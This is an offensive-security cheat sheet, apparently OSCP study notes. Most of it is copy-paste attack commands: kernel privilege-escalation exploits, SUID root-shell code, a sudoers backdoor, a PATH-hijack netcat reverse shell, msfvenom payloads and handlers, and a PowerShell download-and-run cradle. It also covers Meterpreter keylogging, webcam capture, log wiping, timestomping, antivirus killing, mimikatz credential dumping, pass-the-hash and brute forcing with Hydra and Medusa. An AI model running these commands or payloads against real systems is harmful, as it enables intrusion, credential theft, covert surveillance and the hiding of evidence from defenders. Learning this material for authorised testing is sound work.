CVE-2010-2959 - 'CAN BCM' Privilege Escalation - Linux Kernel < 2.6.36-rc1 (Ubuntu 10.04 / 2.6.32) https://www.exploit-db.com/exploits/14814/ wget -O i-can-haz-modharden.c http://www.exploit-db.com/download/14814 $ gcc i-can-haz-modharden.c -o i-can-haz-modharden $ ./i-can-haz-modharden [+] launching root shell!
id
uid=0(root) gid=0(root)
CVE-2010-3904 - Linux RDS Exploit - Linux Kernel <= 2.6.36-rc8 https://www.exploit-db.com/exploits/15285/
CVE-2012-0056 - Mempodipper - Linux Kernel 2.6.39 < 3.2.2 (Gentoo / Ubuntu x86/x64) https://git.zx2c4.com/CVE-2012-0056/about/ Linux CVE 2012-0056 wget -O exploit.c http://www.exploit-db.com/download/18411 gcc -o mempodipper exploit.c ./mempodipper
CVE-2016-5195 - Dirty Cow - Linux Privilege Escalation - Linux Kernel <= 3.19.0-73.8 https://dirtycow.ninja/ First existed on 2.6.22 (released in 2007) and was fixed on Oct 18, 2016
Run a command as a user other than root sudo -u haxzor /usr/bin/vim /etc/apache2/sites-available/000-default.conf
Add a user or change a password /usr/sbin/useradd -p 'openssl passwd -1 thePassword' haxzor echo thePassword | passwd haxzor --stdin
####Local Privilege Escalation Exploit in Linux####
SUID (Set owner User ID up on execution) Often SUID C binary files are required to spawn a shell as a superuser, you can update the UID / GID and shell as required.
below are some quick copy and paste examples for various shells:
SUID C Shell for /bin/bash
int main(void){ setresuid(0, 0, 0); system("/bin/bash"); }
SUID C Shell for /bin/sh
int main(void){ setresuid(0, 0, 0); system("/bin/sh"); }
Building the SUID Shell binary gcc -o suid suid.c For 32 bit: gcc -m32 -o suid suid.c
####Create and compile an SUID from a limited shell (no file transfer)####
echo "int main(void){\nsetgid(0);\nsetuid(0);\nsystem("/bin/sh");\n}" >privsc.c gcc privsc.c -o privsc
Handy command if you can get a root user to run it. Add the www-data user to Root SUDO group with no password requirement: echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD:ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
You may find a command is being executed by the root user, you may be able to modify the system PATH environment variable to execute your command instead. In the example below, ssh is replaced with a reverse shell SUID connecting to 10.10.10.1 on port 4444. set PATH="/tmp:/usr/local/bin:/usr/bin:/bin" echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.1 4444 >/tmp/f" >> /tmp/ssh chmod +x ssh
####SearchSploit####
searchsploit –uncsearchsploit apache 2.2 searchsploit "Linux Kernel" searchsploit linux 2.6 | grep -i ubuntu | grep local searchsploit slmail
Kernel Exploit Suggestions for Kernel Version 3.0.0 ./usr/share/linux-exploit-suggester/Linux_Exploit_Suggester.pl -k 3.0.0
Precompiled Linux Kernel Exploits - Super handy if GCC is not installed on the target machine! https://www.kernel-exploits.com/
Collect root password cat /etc/shadow |grep root
Find and display the proof.txt or flag.txt - LOOT! cat find / -name proof.txt -print
Finding exploit code http://www.exploit-db.com http://1337day.com http://www.securiteam.com http://www.securityfocus.com http://www.exploitsearch.net http://metasploit.com/modules/ http://securityreason.com http://seclists.org/fulldisclosure/ http://www.google.com
Finding more information regarding the exploit http://www.cvedetails.com http://packetstormsecurity.org/files/cve/[CVE] http://cve.mitre.org/cgi-bin/cvename.cgi?name=[CVE] http://www.vulnview.com/cve-details.php?cvename=[CVE]
(Quick) "Common" exploits. Warning. Pre-compiled binaries files. Use at your own risk http://tarantula.by.ru/localroot/ http://www.kecepatan.66ghz.com/file/local-root-exploit-priv9/
METASPLOIT
See Metasploit Unleashed Course
Search for exploits using Metasploit GitHub framework source code: https://github.com/rapid7/metasploit-framework Translate them for use on OSCP LAB or EXAM.
Metasploit MetaSploit requires Postfresql systemctl start postgresql
To enable Postgresql on startup systemctl enable postgresql
MSF Syntax Start metasploit msfconsole msfconsole -q
Show help for command show -h
Show Auxiliary modules show auxiliary
Use a module use auxiliary/scanner/snmp/snmp_enum use auxiliary/scanner/http/webdav_scanner use auxiliary/scanner/smb/smb_version use auxiliary/scanner/ftp/ftp_login use exploit/windows/pop3/seattlelab_pass
Show the basic information for a module info
Show the configuration parameters for a module show options
Set options for a module set RHOSTS 192.168.1.1-254 set THREADS 10
Run the module run
Execute an Exploit exploit
Search for a module search type:auxiliary login
Metasploit Database Access Show all hosts discovered in the MSF database hosts
Scan for hosts and store them in the MSF database db_nmap
Search machines for specific ports in MSF database services -p 443
Leverage MSF database to scan SMB ports (auto-completed rhosts) services -p 443 --rhosts
You may find some boxes that are vulnerable to MS17-010 (AKA. EternalBlue). Although, not offically part of the indended course, this exploit can be leveraged to gain SYSTEM level access to a Windows box. I have never had much luck using the built in Metasploit EternalBlue module. I found that the elevenpaths version works much more relabily. Here are the instructions to install it taken from the following YouTube video: https://www.youtube.com/watch?v=4OHLor9VaRI
First step is to configure the Kali to work with wine 32bit
dpkg --add-architecture i386 && apt-get update && apt-get install wine32 rm -r ~/.wine wine cmd.exe exit
Download the exploit repostory https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit
Move the exploit to /usr /share /metasploit-framework /modules /exploits /windows /smb
Start metasploit console (spoolsv.exe as the PROCESSINJECT yielded results on OSCP boxes.)
use exploit/windows/smb/eternalblue_doublepulsar msf exploit(eternalblue_doublepulsar) > set RHOST 10.10.10.10 RHOST => 10.11.1.73 msf exploit(eternalblue_doublepulsar) > set PROCESSINJECT spoolsv.exe PROCESSINJECT => spoolsv.exe msf exploit(eternalblue_doublepulsar) > run
####Experimenting with Meterpreter####
Get system information from Meterpreter Shell sysinfo
Get user id from Meterpreter Shell getuid
Search for a file search -f *pass*.txt
Upload a file upload /usr/share/windows-binaries/nc.exe c:\\Users\\Offsec
Download a file download c:\\Windows\\system32\\calc.exe /tmp/calc.exe
Invoke a command shell from Meterpreter Shell shell
Exit the meterpreter shell exit
Metasploit Exploit Multi Handler multi/handler to accept an incoming reverse_https_meterpreter
payload use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_https set LHOST $ip set LPORT 443 exploit [*] Started HTTPS reverse handler on https://$ip:443/
Building Your Own MSF Module mkdir -p ~/.msf4/modules/exploits/linux/misc cd ~/.msf4/modules/exploits/linux/misc cp /usr/share/metasploitframework/modules/exploits/linux/misc/gld\_postfix.rb ./crossfire.rb nano crossfire.rb
Post Exploitation with Metasploit - (available options depend on OS and Meterpreter Cababilities)
downloadDownload a file or directoryuploadUpload a file or directoryportfwdForward a local port to a remote servicerouteView and modify the routing tablekeyscan_startStart capturing keystrokeskeyscan_stopStop capturing keystrokesscreenshotGrab a screenshot of the interactive desktoprecord_micRecord audio from the default microphone for X secondswebcam_snapTake a snapshot from the specified webcamgetsystemAttempt to elevate your privilege to that of local system.hashdumpDumps the contents of the SAM database
####Materpreter Study Notes
Baisc system commands
background # placed in the background of the current session Sessions # Sessions to see -h help sessions -i # kill -k session into the session bgrun / RUN # implementation of the existing module, double-click the tab enter the run, has been listed Some scripts info # View existing module information getuid # View current user identity getprivs # View current user permissions getpid # Get current process ID (PID) sysinfo # View target machine system information irb # Open ruby terminal ps # View is running Process kill # Kill the specified PID process idletime # View target idle time reboot / shutdown # Restart / Shutdown shell # Enter target cmd shell
Common cmd commands
Whoami # Current privilege quser # Query current online administrator net user # View existing user net user username/password/add # Add user and corresponding password net localgroup User group name username/add # Add the specified user to the specified user group netstat -ano # Query the current network connection communication in the computer, LISTENING indicates that the port is in the listening state; ESTABLISHED indicates that the port is in the working (communication) state systeminfo # View the details of the current computer tasklist /svc # View each process corresponding to services taskkill / f / im program name # name of the end of a specified program taskkill / f / PID ID # end of a specified process PID tasklist | findstr "string" # Find content specified output logoff # cancellation of a Specify the user's ID shutdown -r # Restart the current computer netsh adcfirewall setAllprofiles state off # Turn off the firewall
Uictl switch keyboard / mouse
Uictl [ enable/disable ] [ keyboard/mouse/all ] # enable or disable keyboard/mouse uictl disable mouse # disable mouse uictl disable keyboard # disable keyboard
Execute executable file
the Execute # executable file on the target machine execute -H -i -f cmd.exe create a new process cmd.exe #, -H invisible, -i interactive execute -H -m -d notepad.exe -f payload.exe - a "-o hack.txt"
-d Process name displayed during execution of the target host (for masquerading) -m Direct execution from memory
"-o hack.txt" is the running parameter of payload.exe
Migrate process migration
Getpid # Get the current process's pid ps # View the current active process migrate # Migrate the Meterpreter session to the specified pid value in the process kill #kill the process
Clearav clear log
Clearav # Clear application logs, system logs, security logs in windows
Timestomp forged timestamp
Timestomp C: \ -h View help timestomp -v C: \ 2 .txt View timestamp timestomp C: \ 2 .txt -f C: \ 1 .txt #Copy the timestamp of 1.txt Give 2. txt timestomp c: \ test \ 22 .txt -z "03/10/2019 11:55:55" -v # Set the four properties to uniform time
Portfwd port forwarding
Portfwd add -l 1111 -p 3389 -r 127 .0.0.1 #Forward the 3389 port of the target machine to the local port 1111 rdesktop 127 .0.0.1:1111 # Need to enter the username and password to connect rdesktop -u Administrator -p 123 127 .0.0.1:1111 # -u username -p password
Autoroute add route
run autoroute -h # View help run get_local_subnets # View target intranet segment address run autoroute -s 192 .168.183.0/24 # Add target network segment route run autoroute -p # View added route run post/windows/gather/arp_scanner RHOSTS = 192 .168.183.0/24 run auxiliary/scanner/portscan/tcp RHOSTS = 192 .168.183.146 PORTS = 3389
Socks agent
Reference: https://www.freebuf.com/articles/network/125278.html use auxiliary/server/socks4a set srvhost 127 .0.0.1 set srvport 2000 run
Common script
Run arp_scanner -r 192 .168.183.1/24 # Use arp for surviving host scan run winenum # automate some detection scripts run credcollect # get user hash run domain_list_gen # get domain management account list run post/multi/gather/env # get User environment variable run post/windows/gather/enum_logged_on_users -c # List current login user run post/linux/gather/checkvm # virtual machine run post/windows/gather/checkvm # virtual machine run post/windows/gather/ Forensics/enum_drives # View memory information run post/windows/gather/enum_applications # Get installation software information run post/windows/gather/dumplinks # Get recently accessed documents, link information run post/windows/gather/enum_ie # Get IE cache run post/windows/gather/enum_firefox # Get firefox cache run post/windows/gather/enum_chrome # Get Chrome cache run post/multi/recon/local_exploit_suggester # Get local privilege vulnerability run post/windows/gather/enum_patches # Get patch information run post/windows/gather/enum_domain # Find domain control run post/windows/gather/enum_snmp # Get snmp community name run post/windows/gather/credentials/vnc # Get vnc password run post/windows/wlan/ Wlan_profile # Used to read the target host WiFi password run post/multi/gather/wlan_geolocate # Based on wlan, the location confirmation file is located at /root/.msf4/loot run post/windows/manage/killav close antivirus software
Common crack module
Auxiliary/scanner/mssql/mssql_login Auxiliary/scanner/ftp/ftp_login Auxiliary/scanner/ssh/ssh_login Auxiliary/scanner/telnet/telnet_login Auxiliary/scanner/smb/smb_login Auxiliary/scanner/mssql/mssql_login Auxiliary/scanner/mysql/mysql_login Auxiliary/scanner/oracle/oracle_login Auxiliary/scanner/postgres/postgres_login Auxiliary/scanner/vnc/vnc_login Auxiliary/scanner/pcanywhere/pcanywhere_login Auxiliary/scanner/snmp/snmp_login Auxiliary/scanner/ftp/anonymous
Keylogger
Keyscan_start # Start key record keyscan_dump # Export record data keyscan_stop # End key record
Sniffer capture package
Use sniffer Sniffer_interfaces # View NIC sniffer_start 1 # Select NIC 1 to start capturing sniffer_stats 1 # View NIC 1 status sniffer_dump 1 /tmp/wlan1.pcap # Export pcap packet sniffer_stop 1 # Stop NIC 1 capture sniffer_release 1 # Release NIC 1 traffic
Webcam
record_mic # audio recording webcam_chat # open a video chat (the other party pop) webcam_list # view camera webcam_snap # through the camera to take pictures webcam_stream # open by video surveillance cameras (to monitor ≈ live as a web page)
Screen capture
Screenshot # Screenshots use espia # Use espia module screengrab # screenshot
Getgui command
run getgui –h # View help run getgui -e # Open remote desktop run getgui -u admin -p admin # Add user run getgui -f 6666 -e # 3389 port forward to 6666
CORE COMMANDS ? - help menu background - moves the current session to the background bgkill - kills a background meterpreter script bglist - provides a list of all running background scripts bgrun - runs a script as a background thread channel - displays active channels close - closes a channel exit - terminates a meterpreter session help - help menu interact - interacts with a channel irb - go into Ruby scripting mode migrate - moves the active process to a designated PID quit - terminates the meterpreter session read - reads the data from a channel run - executes the meterpreter script designated after it use - loads a meterpreter extension write - writes data to a channel
FILE SYSTEM COMMANDS cat - read and output to stdout the contents of a file cd - change directory on the victim del - delete a file on the victim download - download a file from the victim system to the attacker system edit - edit a file with vim getlwd - print the local directory getwd - print working directory lcd - change local directory lpwd - print local directory ls - list files in current directory mkdir - make a directory on the victim system pwd - print working directory rm - delete a file rmdir - remove directory on the victim system upload - upload a file from the attacker system to the victim
NETWORK COMMANDS ipconfig - displays network interfaces with key information including IP address, etc. portfwd - forwards a port on the victim system to a remote service route - view or modify the victim routing table
SYSTEM COMMANDS clearav - clears the event logs on the victim's computer drop_token - drops a stolen token execute - executes a command getpid - gets the current process ID (PID) getprivs - gets as many privileges as possible getuid - get the user that the server is running as kill - terminate the process designated by the PID ps - list running processes reboot - reboots the victim computer reg - interact with the victim's registry rev2self - calls RevertToSelf() on the victim machine shell - opens a command shell on the victim machine shutdown - shuts down the victim's computer steal_token - attempts to steal the token of a specified (PID) process sysinfo - gets the details about the victim computer such as OS and name
User Interface Commands enumdesktops - lists all accessible desktops getdesktop - get the current meterpreter desktop idletime - checks to see how long since the victim system has been idle keyscan_dump - dumps the contents of the software keylogger keyscan_start - starts the software keylogger when associated with a process such as Word or browser keyscan_stop - stops the software keylogger screenshot - grabs a screenshot of the meterpreter desktop set_desktop - changes the meterpreter desktop uictl - enables control of some of the user interface components
PRIVILAGE ESCALATION COMMANDS getsystem - uses 15 built-in methods to gain sysadmin privileges
PASSWORD DUMP COMMAND hashdump - grabs the hashes in the password (SAM) file
TIMESTOMP COMMAND timestomp - manipulates the modify, access, and create attributes of a file
[+] Creating Metasploit Payloads
List payloads msfvenom -l
Binaries
Linux msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f elf > shell.elf
Windows msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > shell.exe
Mac msfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f macho > shell.macho
Web Payloads
PHP msfvenom -p php/meterpreter_reverse_tcp LHOST= LPORT= -f raw > shell.php cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp > shell.asp
JSP msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > shell.jsp
WAR msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f war > shell.war
Scripting Payloads
Python msfvenom -p cmd/unix/reverse_python LHOST= LPORT= -f raw > shell.py
Bash msfvenom -p cmd/unix/reverse_bash LHOST= LPORT= -f raw > shell.sh
Perl msfvenom -p cmd/unix/reverse_perl LHOST= LPORT= -f raw > shell.pl
Shellcode
For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your exploits.
Linux Based Shellcode msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f
Windows Based Shellcode msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f
Mac Based Shellcode msfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f
Handlers
Metasploit handlers can be great at quickly setting up Metasploit to be in a position to receive your incoming shells. Handlers should be in the following format.
use exploit/multi/handler set PAYLOAD set LHOST set LPORT set ExitOnSession false exploit -j -z
Once the required values are completed the following command will execute your handler – ‘msfconsole -L -r ‘
-------------------------------------------------------------------------- Reminders
LOG EVERYTHING!
Metasploit - spool /home//.msf3/logs/console.log Save contents from each terminal! Linux - script myoutput.txt # Type exit to stop
[+] Disable network-manager service network-manager stop
[+] Set IP address ifconfig eth0 192.168.50.12/24
[+] Set default gateway route add default gw 192.168.50.9
[+] Set DNS servers echo "nameserver 192.168.100.2" >> /etc/resolv.conf
[+] Show routing table Windows - route print Linux - route -n
[+] Add static route Linux - route add -net 192.168.100.0/24 gw 192.16.50.9 Windows - route add 0.0.0.0 mask 0.0.0.0 192.168.50.9
[+] Subnetting easy mode ipcalc 192.168.0.1 255.255.255.0
[+] Windows SAM file locations c:\windows\system32\config c:\windows\repair bkhive system /root/hive.txt samdump2 SAM /root/hive.txt > /root/hash.txt
[+] Python Shell python -c 'import pty;pty.spawn("/bin/bash")'
-------------------------------------------------------------------------- Internet Host/Network Enumeration
[+] WHOIS Querying whois www.domain.com
[+] Resolve an IP using DIG dig @8.8.8.8 securitymuppets.com
[+] Find Mail servers for a domain dig @8.8.8.8 securitymuppets.com -t mx
[+] Find any DNS records for a domain dig @8.8.8.8 securitymuppets.com -t any
[+] Zone Transfer dig @192.168.100.2 securitymuppets.com -t axfr host -l securitymuppets.com 192.168.100.2 nslookup / ls -d domain.com.local
[+] Fierce fierce -dns -file <output_file> fierce -dns -dnsserver fierce -range -dnsserver fierce -dns -wordlist
-------------------------------------------------------------------------- IP Network scanning
[+] ARP Scan arp-scan 192.168.50.8/28 -I eth0
[+] NMAP Scans
[+] Nmap ping scan sudo nmap –sn -oA nmap_pingscan 192.168.100.0/24 (-PE)
[+] Nmap SYN/Top 100 ports Scan nmap -sS -F -oA nmap_fastscan 192.168.0.1/24
[+] Nmap SYN/Version All port Scan - ## Main Scan sudo nmap -sV -PN -p0- -T4 -A --stats-every 60s --reason -oA nmap_scan 192.168.0.1/24
[+] Nmap SYN/Version No Ping All port Scan sudo nmap -sV -Pn -p0- --exclude 192.168.0.1 --reason -oA nmap_scan 192.168.0.1/24
[+] Nmap UDP All port scan - ## Main Scan sudo nmap -sU -p0- --reason --stats-every 60s --max-rtt-timeout=50ms --max-retries=1 -oA nmap_scan 192.168.0.1/24
[+] Nmap UDP/Fast Scan nmap -F -sU -oA nmap_UDPscan 192.168.0.1/24
[+] Nmap Top 1000 port UDP Scan nmap -sU -oA nmap_UDPscan 192.168.0.1/24
[+] HPING3 Scans hping3 -c 3 -s 53 -p 80 -S 192.168.0.1 Open = flags = SA Closed = Flags = RA Blocked = ICMP unreachable Dropped = No response
[+] Source port scanning nmap -g (88 (Kerberos) port 53 (DNS) or 67 (DHCP)) Source port also doesn't work for OS detection.
[+] Speed settings -n Disable DNS resolution -sS TCP SYN (Stealth) Scan -Pn Disable host discovery -T5 Insane time template --min-rate 1000 1000 packets per second --max-retries 0 Disable retransmission of timed-out probes
[+] Netcat (swiss army knife)
Connect mode (ncat is client) | default port is 31337
ncat []
Listen mode (ncat is server) | default port is 31337
ncat -l [] []
Transfer file (closes after one transfer)
ncat -l [] [] < file
Transfer file (stays open for multiple transfers)
ncat -l --keep-open [] [] < file
Receive file
ncat [] [] > file
Brokering | allows for multiple clients to connect
ncat -l --broker [] []
Listen with SSL | many options, use ncat --help for full list
ncat -l --ssl [] []
Access control
ncat -l --allow ncat -l --deny
Proxying
ncat --proxy [:] --proxy-type {http | socks4} []
Chat server | can use brokering for multi-user chat
ncat -l --chat [] []
-------------------------------------------------------------------------- Cisco/Networking Commands
? - Help
User mode
- Privileged mode
router(config)# - Global Configuration mode
enable secret more secure than enable password.
For example, in the configuration command: enable secret 5 $1$iUjJ$cDZ03KKGh7mHfX2RSbDqP. The enable secret has been hashed with MD5, whereas in the command: username jdoe password 7 07362E590E1B1C041B1E124C0A2F2E206832752E1A01134D The password has been encrypted using the weak reversible algorithm.
enable - Change to privileged mode to view configs config terminal/config t - Change to global config mode to modify
#show version - Gives you the router's configuration register (Firmware) #show running-config - Shows the router, switch, or firewall's current configuration #show ip route - show the router's routing table #show tech-support - Dump config but obscure passwords
-------------------------------------------------------------------------- Remote Information Services
[+] DNS Zone Transfer - host -l securitymuppets.com 192.168.100.2 Metasploit Auxiliarys: auxiliary/gather/enum_dns use auxiliary/gather/dns...
[+] Finger - Enumerate Users finger @192.168.0.1 finger -l -p user@ip-address auxiliary/scanner/finger/finger_users
[+] NTP Metasploit Auxiliarys
[+] SNMP onesixtyone -c /usr/share/doc/onesixtyone/dict.txt Metasploit Module snmp_enum snmpcheck -t snmpservice
[+] rservices rwho 192.168.0.1 rlogin -l root 192.168.0.17
[+] RPC Services rpcinfo -p Endpoint_mapper metasploit
-------------------------------------------------------------------------- Web Services
[+] WebDAV Metasploit Auxiliarys Upload shell to Vulnerable WebDAV directory: msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.0.20 LPORT=4444 R | msfencode -t asp -o shell.asp cadaver http://192.168.0.60/ put shell.asp shell.txt copy shell.txt shell.asp;.txt Start reverse handler - browse to http://192.168.0.60/shell.asp;.txt
[+] Nikto Web Scanner
To scan a particular host
perl nikto.pl -host [host IP/name]
To scan a host on multiple ports (default = 80)
perl nikto.pl -host [host IP/name] -port [port number 1], [port number 2], [port number 3]
To scan a host and output fingerprinted information to a file
perl nikto.pl -host [host IP/name] -output [output_file]
To use a proxy while scanning a host
perl nikto.pl -host [host IP/name] -useproxy [proxy address]
-------------------------------------------------------------------------- Windows Networking Services
[+] Get Domain Information: nltest /DCLIST:DomainName nltest /DCNAME:DomainName nltest /DSGETDC:DomainName
[+] Netbios Enumeration nbtscan -r 192.168.0.1-100 nbtscan -f hostfiles.txt
[+] enum4linux
[+] RID Cycling use auxiliary/scanner/smb/smb_lookupsid
[+] Null Session in Windows net use \192.168.0.1\IPC$ "" /u:""
[+] Null Session in Linux smbclient -L //192.168.99.131
-------------------------------------------------------------------------- Accessing Email Services
Metasploit Auxiliarys
[+] SMTP Open Relay Commands
[-] ncat -C 86.54.23.178 25 [-] HELO mail.co.uk [-] MAIL FROM: Attacker@mail.co.uk [-] RCPT TO: Victim@email.com [-] DATA Test Email - some malicious stuff!
-------------------------------------------------------------------------- VPN Testing
[+] ike-scan ike-scan 192.168.207.134 sudo ike-scan -A 192.168.207.134 sudo ike-scan -A 192.168.207.134 --id=myid -P192-168-207-134key
[+] pskcrack psk-crack -b 5 192-168-207-134key psk-crack -b 5 --charset="01233456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz" 192-168-207-134key psk-crack -d /path/to/dictionary 192-168-207-134key
-------------------------------------------------------------------------- Unix RPC
[+] NFS Mounts
Metasploit : auxiliary/scanner/nfs/nfsmount
rpcinfo -p 192.168.0.10
showmount -e 192.168.0.10 mount 192.168.0.10:/secret /mnt/share/
ssh-keygen mkdir /tmp/r00t mount -t nfs 192.168.0.10:/secret /mnt/share/ cat ~/.ssh/id_rsa.pub >> /mnt/share/root/.ssh/authorized_keys umount /mnt/share ssh root@192.168.0.10
-------------------------------------------------------------------------- Post Exploitation
[+] Command prompt access on Windows Host
pth-winexe -U Administrator% // cmd.exe
[+] Add Linux User /usr/sbin/useradd –g 0 –u 0 –o user echo user:password | /usr/sbin/chpasswd
[+] Add Windows User net user username password@1 /add net localgroup administrators username /add
[+] Solaris Commands useradd -o user passwd user usermod -R root user
[+] Dump remote SAM: PwDump.exe -u localadmin 192.168.0.1
[+] Mimikatz mimikatz # privilege::debug mimikatz # sekurlsa::logonPasswords full
[+] Meterpreter meterpreter> run winenum meterpreter> use post/windows/gather/smart_hashdump
meterpreter > use incognito meterpreter > list_tokens -u meterpreter > impersonate_token TVM\domainadmin meterpreter > add_user hacker password1 -h 192.168.0.10 meterpreter > add_group_user "Domain Admins" hacker -h 192.168.0.10
meterpreter > load mimikatz meterpreter > wdigest meterpreter > getWdigestPasswords Migrate if does not work!
[+] Kitrap0d Download vdmallowed.exe and vdmexploit.dll to victim Run vdmallowed.exe to execute system shell
[+] Windows Information On Windows: ipconfig /all systeminfo net localgroup administrators net view net view /domain
[+] SSH Tunnelling Remote forward port 222 ssh -R 127.0.0.1:4444:10.1.1.251:222 -p 443 root@192.168.10.118
-------------------------------------------------------------------------- Metasploit
To show all exploits that for a vulnerability
grep show exploits
To select an exploit to use
use
To see the current settings for a selected exploit
show options
To see compatible payloads for a selected exploit
show payloads
To set the payload for a selected exploit
set payload
To set setting for a selected exploit
set
To run the exploit
exploit
One liner to create/generate a payload for windows
msfvenom --arch x86 --platform windows --payload windows/meterpreter/reverse_tcp LHOST=<listening_host> LPORT=<listening_port> --bad-chars “\x00” --encoder x86/shikata_ga_nai --iterations 10 --format exe --out /path/
One liner start meterpreter
msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set LHOST <listening_host>;set LPORT <listening_port>;run;"
----------------- [+] Metasploit Pivot
Compromise 1st machine
meterpreter> run arp_scanner -r 10.10.10.0/24
route add 10.10.10.10 255.255.255.248 use auxiliary/scanner/portscan/tcp use bind shell
or run autoroute:
meterpreter > ipconfig
meterpreter > run autoroute -s 10.1.13.0/24
meterpreter > getsystem
meterpreter > run hashdump
use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > use exploit/windows/smb/psexec
or port forwarding:
meterpreter > run autoroute -s 10.1.13.0/24
use auxiliary/scanner/portscan/tcp
meterpreter > portfwd add -l -p -r <remote/internal host>
or socks proxy: route add 10.10.10.10 255.255.255.248 use auxiliary/server/socks4a Add proxy to /etc/proxychains.conf proxychains nmap -sT -T4 -Pn 10.10.10.50 setg socks4:127.0.0.1:1080
----------------- [+] Pass the hash
If NTML only: 00000000000000000000000000000000:8846f7eaee8fb117ad06bdd830b7586c
STATUS_ACCESS_DENIED (Command=117 WordCount=0): This can be remedied by navigating to the registry key, "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters" on the target systems and setting the value of "RequireSecuritySignature" to "0"
Run hashdump on the first compromised machine: run post/windows/gather/hashdump
Run Psexec module and specify the hash: use exploit/windows/smb/psexec
----------------- [+] Enable RDP: meterpreter > run getgui -u hacker -p s3cr3t Clean up command: meterpreter > run multi_console_command -rc /root/.msf3/logs/scripts/getgui/clean_up__20110112.2448.rc
----------------- [+] AutoRunScript Automatically run scripts before exploiation: set AutoRunScript "migrate explorer.exe"
[+] Set up SOCKS proxy in MSF
[+] Run a post module against all sessions resource /usr/share/metasploit-framework/scripts/resource/run_all_post.rc
[+] Find local subnets 'Whilst in meterpreter shell' meterpreter > run get_local_subnets
Add the correct Local host and Local port parameters
echo "Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.0.7 -Lport 443 -Force" >> /var/www/payload
Set up psexec module on metasploit
auxiliary/admin/smb/psexec_command set command powershell -Exec Bypass -NoL -NoProfile -Command IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.9/payload')
Start reverse Handler to catch the reverse connection
Module options (exploit/multi/handler): Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
EXITFUNC process yes Exit technique: seh, thread, process, none LHOST 192.168.0.9 yes The local listener hostname LPORT 443 yes The local listener port
Show evasion module options
show evasion
[+] Metasploit Shellcode msfvenom -p windows/shell_bind_tcp -b '\x00\x0a\x0d'
-------------------------------------------------------------------------- File Transfer Services
[+] Start TFTPD Server atftpd --daemon --port 69 /tmp
[+] Connect to TFTP Server tftp 192.168.0.10 put / get files
-------------------------------------------------------------------------- LDAP Querying
Tools: ldapsearch LDAPExplorertool2
Anonymous Bind: ldapsearch -h ldaphostname -p 389 -x -b "dc=domain,dc=com"
Authenticated: ldapsearch -h 192.168.0.60 -p 389 -x -D "CN=Administrator, CN=User, DC=, DC=com" -b "DC=, DC=com" -W
Useful Links: http://www.lanmaster53.com/2013/05/public-facing-ldap-enumeration/ http://blogs.splunk.com/2009/07/30/ldapsearch-is-your-friend/
-------------------------------------------------------------------------- Password Attacks Convert multiple webpages into a word list:
Or convert html to word list dict html2dic index.html.out | sort -u > index-html.dict
[+] Bruteforcing http password prompts medusa -h <ip/host> -u -P -M http -n -m DIR:/ -T 30
[+] Medusa
To display all currently installed modules
medusa -d
Display specific options for a module
medusa -M [module_name] -q
Test all passwords in password file against the admin user on the host
192.168.1.20 via the SMB | SSH | MySQL | HTTP service
medusa -h 192.168.1.20 -u admin -P passwords.txt -M [smbnt | ssh | mssql | http]
To brute force 10 hosts and 5 users concurrently (using Medusa's parallel features)
Each of the 5 threads targeting a host will check a specific user
medusa -H hosts.txt -U users.txt -P passwords.txt -T 10 -t 5 -L -F -M smbnt
Medusa allows username, password, and host data to be placed within the same file (the "combo" file).
Possible combinations in the combo file:
host:username:password
host:username:
host::
:username:password
:username:
::password
host::password
🆔lm:ntlm::: (PwDump files)
To test each username/password entry in the file combo.txt
medusa -M smbnt -C combo.txt
[+] Hydra #hydra does not have a native default wordlist, using the Rockyou list is suggested #example brute force crack on ftp server hydra -t 1 -l admin -P [path to password.lst] -vV [IPaddress] ftp --> -t # = preform # tasks --> -l NAME = try to log in with NAME --> -P [filepath] = Try password --> -vV = verbose mode, showing the login+pass for each attempt
#check for joe accounts by adding modifier -e s
#Hydra brute force against SNMP hydra -P password-file.txt -v $ip snmp
#Hydra FTP known user and password list hydra -t 1 -l admin -P /root/Desktop/password.lst -vV $ip ftp
#Hydra SSH using list of users and passwords hydra -v -V -u -L users.txt -P passwords.txt -t 1 -u $ip ssh
#Hydra SSH using a known password and a username list hydra -v -V -u -L users.txt -p "" -t 1 -u $ip ssh
#Hydra SSH Against Known username on port 22 hydra $ip -s 22 ssh -l -P big_wordlist.txt
#Hydra POP3 Brute Force hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f $ip pop3 -V
#Hydra SMTP Brute Force hydra -P /usr/share/wordlistsnmap.lst $ip smtp -V
#Hydra attack http get 401 login with a dictionary hydra -L ./webapp.txt -P ./webapp.txt $ip http-get /admin
#Hydra attack Windows Remote Desktop with rockyou hydra -t 1 -V -f -l administrator -P /usr/share/wordlists/rockyou.txt rdp://$ip
#Hydra brute force a Wordpress admin login hydra -l admin -P ./passwordlist.txt $ip -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
#to write found login+pass combinations to fiel, add modifier -0 [fileanme]
